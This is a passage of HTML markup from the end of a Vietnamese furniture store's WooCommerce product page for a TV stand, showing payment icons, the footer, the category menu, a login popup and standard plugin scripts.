<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © Trần Gia - Thiết kế bởi Luhy Media      </div>
          </div>
  </div>
</div>	
	

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297"><a href="https://noithattrangiathanhhoa.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/">Giới thiệu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/">Phòng khách</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3888"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4485"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4937"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/">Phòng ngủ</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4486"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/">Giường tầng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4935"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/">Phòng bếp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3896"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/">Phòng tắm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/">Xu hướng thiết kế</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/">Liên hệ</a></li>
		</ul>
	</div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2cf0abc8d9" /><input type="hidden" name="_wp_http_referer" value="/san-pham/ke-tivi-tg354/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://noithattrangiathanhhoa.com.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/noithattrangiathanhhoa.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ph\u00f2ng kh\u00e1ch","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-khach\/"}},{"@type":"ListItem","position":4,"item":{"name":"K\u1ec7 tivi","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-khach\/ke-tivi\/"}},{"@type":"ListItem","position":5,"item":{"name":"K\u1ec7 Tivi TG354","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/san-pham\/ke-tivi-tg354\/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noithattrangiathanhhoa.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmssab.min.js?ver=1602411450" id="wpmssab-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmss.min.js?ver=1602411450" id="wpmss-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
